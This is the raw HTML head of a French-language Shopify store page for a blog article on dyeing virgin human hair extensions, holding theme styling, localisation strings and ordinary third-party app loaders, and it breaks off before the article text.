

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bequeenwig.com/fr/blogs/news/how-to-dye-100-virgin-human-hair-extension
body_size: 88841
content:

<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <noscript><style type="text/css">body{display:none;}</style></noscript>
    <script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5301072"></script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0">
    <meta name="theme-color" content="#087378">

    <!-- Network optimisations -->
<link rel="preconnect" href="//cdn.shopify.com" crossorigin>
<link rel="preconnect" href="//fonts.shopifycdn.com" crossorigin>

<link rel="preload" as="style" href="//www.bequeenwig.com/cdn/shop/t/61/assets/base.css?v=146884165440348243501768558132">

<link rel="preload" href="//www.bequeenwig.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.bequeenwig.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2" as="font" type="font/woff2" crossorigin>

<link rel="canonical" href="https://www.bequeenwig.com/fr/blogs/news/how-to-dye-100-virgin-human-hair-extension">
      <link rel="shortcut icon" href="//www.bequeenwig.com/cdn/shop/files/BEQUEEN.png?crop=center&height=32&v=1613710326&width=32" type="image/png">
    

    <!-- Title and description ================================================== -->
    <title>COMMENT TEINDRE L&#39;EXTENSION DE CHEVEUX HUMAINE VIERGE DE 100 % ?
&ndash; BeQueen Wig</title><meta name="description" content="Nécessités de couleur de cheveux   Avez-vous investi récemment dans les extensions de cheveux humaines vierges de 100 % et voulez ajouter un peu de couleur ? Voici les outils que vous avez besoin d&#39;avoir avant de commencer le processus :   100 % des extensions de cheveux d&#39;humain de Virgin Promoteur de cheveux et coule"><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BeQueen Wig">
<meta property="og:url" content="https://www.bequeenwig.com/fr/blogs/news/how-to-dye-100-virgin-human-hair-extension">
<meta property="og:title" content="COMMENT TEINDRE L&#39;EXTENSION DE CHEVEUX HUMAINE VIERGE DE 100 % ?">
<meta property="og:type" content="article">
<meta property="og:description" content="Nécessités de couleur de cheveux   Avez-vous investi récemment dans les extensions de cheveux humaines vierges de 100 % et voulez ajouter un peu de couleur ? Voici les outils que vous avez besoin d&#39;avoir avant de commencer le processus :   100 % des extensions de cheveux d&#39;humain de Virgin Promoteur de cheveux et coule">

<meta property="og:image" content="http://www.bequeenwig.com/cdn/shop/articles/color.png?crop=center&height=1200&v=1528530171&width=1200">
<meta property="og:image:secure_url" content="https://www.bequeenwig.com/cdn/shop/articles/color.png?crop=center&height=1200&v=1528530171&width=1200">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="COMMENT TEINDRE L&#39;EXTENSION DE CHEVEUX HUMAINE VIERGE DE 100 % ?">
<meta name="twitter:description" content="Nécessités de couleur de cheveux   Avez-vous investi récemment dans les extensions de cheveux humaines vierges de 100 % et voulez ajouter un peu de couleur ? Voici les outils que vous avez besoin d&#39;avoir avant de commencer le processus :   100 % des extensions de cheveux d&#39;humain de Virgin Promoteur de cheveux et coule">

<!-- JS before CSSOM =================================================== -->
    <script type="text/javascript">
      theme = {};
      theme.t = {};

      theme.cart = {};
      theme.money_format = '${{amount}}';
      theme.money_with_currency_format = '${{amount}} USD';
      theme.money_product_price_format = '${{amount}}';
      theme.money_total_price_format = '${{amount}}';
      theme.localize = (string, value = '') => {
        switch (string) {
          case 'ADD_TO_CART':
            return 'Ajouter au panier';
          case 'CART_ITEM_PLURAL':
            return 'articles';
          case 'CART_ITEM_SINGULAR':
            return 'article';
          case 'DISCOUNT_CURRENCY':
            return 'Sauvegarder [discount]'.replace(
              '[discount]',
              value,
            );
          case 'DISCOUNT_PERCENTAGE':
            return 'Sauvegarder [discount]%'.replace(
              '[discount]',
              value,
            );
          case 'DISCOUNT_TEXT':
            return 'En solde';
          case 'ERROR_PRODUCTS':
            return 'Impossible de charger les produits';
          case 'FROM_PRICE':
            return 'À partir de';
          case 'GIFT_CARD_RECIPIENT_EMAIL':
            return 'E‑mail';
          case 'GIFT_CARD_RECIPIENT_NAME':
            return 'Nom';
          case 'GIFT_CARD_RECIPIENT_MESSAGE':
            return 'Message';
          case 'QTY_NOTICE_IN_STOCK':
            return 'En stock';
          case 'QTY_NOTICE_LOW_STOCK':
            return 'Stock faible';
          case 'QTY_NOTICE_NUMBER_IN_STOCK_HTML':
            return '<span>[qty]</span> en stock'.replace(
              '[qty]',
              value,
            );
          case 'QTY_NOTICE_NUMBER_LOW_STOCK_HTML':
            return 'Seulement <span>[qty]</span> restant'.replace(
              '[qty]',
              value,
            );
          case 'QTY_NOTICE_SOLD_OUT':
            return 'Épuisé';
          case 'REGULAR_PRICE':
            return 'Prix régulier';
          case 'SALE_PRICE':
            return 'Prix réduit';
          case 'SKU':
            return 'SKU';
          case 'SOLD_OUT':
            return 'Épuisé';
          case 'UNAVAILABLE':
            return 'Non disponible';
          case 'UNIT_PRICE_LABEL':
            return 'Prix unitaire';
          case 'UNIT_PRICE_SEPARATOR':
            return 'par';
          default:
            return '';
        }
      };
    </script>
    <script type="text/javascript">
      document.documentElement.classList.replace('no-js', 'js');
      if (window.matchMedia('(pointer: coarse)').matches) {
        document.documentElement.classList.add('touchevents');
      } else {
        document.documentElement.classList.add('no-touchevents');
      }
    </script>

    <!-- CSS ================================================== -->
    
<style data-shopify>
  :root {
    --color--brand: #087378;
    --color--brand-dark: #065c60;
    --color--brand-light: #0a8a90;

    --color--accent: #ffd900;
    --color--accent-dark: #e6c300;

    --color--link: #28e8f1;
    --color--link-dark: #000000;

    --color--text: #262626;
    --color--text-rgb: 38, 38, 38;
    --color--text-light: rgba(38, 38, 38, 0.7);
    --color--text-lighter: rgba(38, 38, 38, 0.55);
    --color--text-lightest: rgba(38, 38, 38, 0.2);
    --color--text-bg: rgba(38, 38, 38, 0.05);

    --color--headings: #262626;
    --color--alt-text: #9a9a9a;
    --color--btn: #323232;

    --color--product-bg: rgba(0,0,0,0);
    --color--product-sale: #fd4d15;

    --color--low-stock: #C00000;
    --color--in-stock: #4A9F53;

    --color--title-border: #087378;

    --color--drawer-bg: #ffffff;

    --color--bg: #f9f6f6;
    --color--bg-rgb: 249, 246, 246;
    --color--bg-alpha: rgba(249, 246, 246, 0.8);
    --color--bg-light: #ffffff;
    --color--bg-dark: #efe7e7;

    --color--drop-shadow: rgba(38, 38, 38, 0.08);

    --color--label-brand: #087378;
    --color--label-sold_out: #f2f2f2;
    --color--label-discount: #fd4d15;
    --color--label-new: #84c14c;
    --color--label-custom1: #e5e5e5;
    --color--label-custom2: #e5e5e5;

    --color--text-label-brand: #FFFFFF;
    --color--text-label-sold_out: #000000;
    --color--text-label-discount: #FFFFFF;
    --color--text-label-new: #000000;
    --color--text-label-custom_one: #000000;
    --color--text-label-custom_two: #000000;

    --font--size-base: 14.0;
    --font--line-base: 30;

    --font--size-h1: 27;
    --font--size-h2: 22;
    --font--size-h3: 18;
    --font--size-h4: 16;
    --font--size-h5: 14;
    --font--size-h6: 14;

    --font--size-grid: 14;
    --font--size-nav: 16;
    --font--size-mobile-nav: 15;
    --font--size-mega-menu: 16;
    --font--size-product-form-headings: 15;

    --font--body: Jost, sans-serif;
    --font--body-style: normal;
    --font--body-weight: 400;

    --font--title: Jost, sans-serif;
    --font--title-weight: 600;
    --font--title-style: normal;
    --font--title-space: 2px;
    --font--title-transform: uppercase;
    --font--title-border: 1;
    --font--title-border-size: 2px;

    --font--button: Jost, sans-serif;
    --font--button-weight: 400;
    --font--button-style: normal;

    --font--button-space: 1px;
    --font--button-transform: uppercase;
    --font--button-size: 15;
    --font--button-mobile-size: 12px;

    --font--nav-spacing: 30px;

    --checkbox-check-invert: 1;
  }
</style>

    <style>@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n6.b1178bb6bdd3979fef38e103a3816f6980aeaff9.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

</style>

<link href="//www.bequeenwig.com/cdn/shop/t/61/assets/base.css?v=146884165440348243501768558132" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.bequeenwig.com/cdn/shop/t/61/assets/global.css?v=140438427848381540531764301058" media="print" onload="this.media='all'">
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/global.css?v=140438427848381540531764301058" rel="stylesheet" type="text/css" media="all" />
</noscript>



    <!-- JS after CSSOM=================================================== -->
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/es-module-shims.lib.js?v=63196245187480466571733899626" async></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/form-request-submit-polyfill.lib.js?v=58675927338542652621733899626" async></script>
    <script type="importmap">
      {
        "imports": {
          "a11y-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/a11y-dialog.lib.js?v=104253362646731580201733899625",
          "animations": "//www.bequeenwig.com/cdn/shop/t/61/assets/animations.js?v=20173222188119208611733899625",
          "cart-components": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-components.js?v=150841428450146537501733899626",
          "cart-plugins": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-plugins.js?v=106440815615219593561733899626",
          "cart-store": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-store.js?v=130464189291252204961733899626",
          "deferred-media": "//www.bequeenwig.com/cdn/shop/t/61/assets/deferred-media.js?v=67493950097962523671733899626",
          "details-disclosure": "//www.bequeenwig.com/cdn/shop/t/61/assets/details-disclosure.js?v=116031967081969067321733899626",
          "dotlottie": "//www.bequeenwig.com/cdn/shop/t/61/assets/dotlottie.lib.js?v=154950466484778585161733899626",
          "googlemaps-js-api-loader": "//www.bequeenwig.com/cdn/shop/t/61/assets/googlemaps-js-api-loader.lib.js?v=103621046827594995431733899626",
          "immer": "//www.bequeenwig.com/cdn/shop/t/61/assets/immer.lib.js?v=169763567668630566711733899626",
          "js-cookie": "//www.bequeenwig.com/cdn/shop/t/61/assets/js-cookie.lib.js?v=3581927202830304741733899626",
          "map-settings": "//www.bequeenwig.com/cdn/shop/t/61/assets/map-settings.js?v=166723384663313865241733899627",
          "modal-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/modal-dialog.js?v=103802806071022512931733899627",
          "motion": "//www.bequeenwig.com/cdn/shop/t/61/assets/motion.lib.js?v=59724951833276193931733899627",
          "photoswipe": "//www.bequeenwig.com/cdn/shop/t/61/assets/photoswipe.lib.js?v=36920987670241145981733899627",
          "photoswipe-lightbox": "//www.bequeenwig.com/cdn/shop/t/61/assets/photoswipe-lightbox.lib.js?v=83729992335105174081733899627",
          "popup-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/popup-dialog.js?v=157033950712611029671733899627",
          "scrollyfills": "//www.bequeenwig.com/cdn/shop/t/61/assets/scrollyfills.lib.js?v=21481897461248666781733899628",
          "store-data": "//www.bequeenwig.com/cdn/shop/t/61/assets/store-data.js?v=27158485067101152201734596466",
          "swatch-colors": "//www.bequeenwig.com/cdn/shop/t/61/assets/swatch-colors.js?v=147890657578666912371764214998",
          "swiper": "//www.bequeenwig.com/cdn/shop/t/61/assets/swiper.lib.js?v=12611463653238954971733899628",
          "utils": "//www.bequeenwig.com/cdn/shop/t/61/assets/utils.lib.js?v=79606462338798770111733899628",
          "vlite": "//www.bequeenwig.com/cdn/shop/t/61/assets/vlite.lib.js?v=91795284406171328521733899629",
          "zustand": "//www.bequeenwig.com/cdn/shop/t/61/assets/zustand.lib.js?v=77427273780522837891733899629"
        }
      }
    </script>
    <link rel="modulepreload" href="//www.bequeenwig.com/cdn/shop/t/61/assets/utils.lib.js?v=79606462338798770111733899628"><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/global.js?v=127724713020932422361733899626" defer="defer"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/image-skeleton.js?v=128492337053524952401733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/animations.js?v=20173222188119208611733899625" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-store.js?v=130464189291252204961733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/popup-dialog.js?v=157033950712611029671733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/modal-dialog.js?v=103802806071022512931733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/media-carousel.js?v=143100300432397342811733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/quantity-input.js?v=144409906535918763421733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/staged-action.js?v=169561823169142655011733899628" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/dynamic-button.js?v=28511553742588816391733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-form.js?v=119328275327206018971733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-link.js?v=17518086374303075141733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-components.js?v=150841428450146537501733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/deferred-media.js?v=67493950097962523671733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/header-container.js?v=1780619278616717501733899626" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-cards.js?v=75295841786073560841733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/quick-shop.js?v=171646963270620491841733899627" type="module"></script>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/custom.js?v=101612360477050417211733899626" defer="defer"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/swatch-colors.js?v=147890657578666912371764214998" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/details-disclosure.js?v=116031967081969067321733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/header-details-disclosure.js?v=69876517424161410481733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/nested-menu.js?v=66017502129227738171733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/drawer-menu.js?v=113798284679249367781733899626" type="module"></script>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-card-spinner.js?v=761711300747438801733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-card-swatches.js?v=16863055447028428041733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/recent-searches.js?v=160542035476173976601733899627" type="module"></script>

    

    <!-- Header hook for plugins ================================================== -->
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XNMQa4p8BPiFo7hcMTt0-QuJle5Is8FJS0xKvyTFFxY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25733512/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3385a9ec3ca0fc78953f701be62e0605">
<meta id="in-context-paypal-metadata" data-shop-id="25733512" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/fr/blogs/news.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.bequeenwig.com/blogs/news/how-to-dye-100-virgin-human-hair-extension">
<link rel="alternate" hreflang="en" href="https://www.bequeenwig.com/blogs/news/how-to-dye-100-virgin-human-hair-extension">
<link rel="alternate" hreflang="fr" href="https://www.bequeenwig.com/fr/blogs/news/how-to-dye-100-virgin-human-hair-extension">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3385a9ec3ca0fc78953f701be62e0605","betas":["rich-media-storefront-analytics"],"domain":"www.bequeenwig.com","predictiveSearch":true,"shopId":25733512,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bequeen-office-store.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Venue-new","id":173775094053,"schema_name":"Venue","schema_version":"14.0.1","theme_store_id":836,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bequeenwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=bequeen-office-store.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=bequeen-office-store.myshopify.com","https:\/\/api.revy.io\/bundle.js?shop=bequeen-office-store.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25733512,"offset":28800,"reqid":"5228747a-11cd-4b3d-a524-df3871659ce8-1768719855","pageurl":"www.bequeenwig.com\/fr\/blogs\/news\/how-to-dye-100-virgin-human-hair-extension","s":"articles-9746481194","u":"32677772f5d0","p":"article","rtyp":"article","rid":9746481194};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bequeenwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bequeenwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bequeenwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- BEGIN app block: shopify://apps/chatway-live-chat-whatsapp/blocks/chatway/b98feb50-a1d2-42c7-be3b-c24d75144246 -->
<script
  type="text/javascript"
  async=""
  src="https://cdn.chatway.app/widget.js?id=Op9lVJQNgaw1&shop=bequeen-office-store.myshopify.com"></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('bequeen-office-store.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "article",
        cartType: 'modal',
        currenciesEnabled: [],
        currency: {
            code: 'USD',
